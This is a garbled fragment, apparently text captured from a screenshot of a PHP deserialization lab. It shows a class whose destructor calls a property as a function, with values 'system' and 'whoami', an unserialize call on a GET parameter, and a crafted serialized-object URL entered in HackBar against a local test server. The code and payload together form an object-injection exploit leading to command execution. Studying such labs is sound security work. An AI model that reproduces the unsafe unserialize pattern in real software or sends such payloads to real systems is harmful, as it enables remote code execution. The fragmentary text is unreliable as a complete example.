 echo "name:". $this->name. "</p>";
return $this->name;
}
function __destruct()
{
echo $this->do;
($this->do)($this->info);
}
}
unserialize ($_GET['content']);
?>
__tostring
do:system
info:whoami
name:
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/test.php?content=O:4:"Team":1:{s:7:"players";a:1:{i:0;O:6:"Person":2:{s:4:"name";N;s:2:"do";N;}}}
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
func=system X-Forwarded-For whoami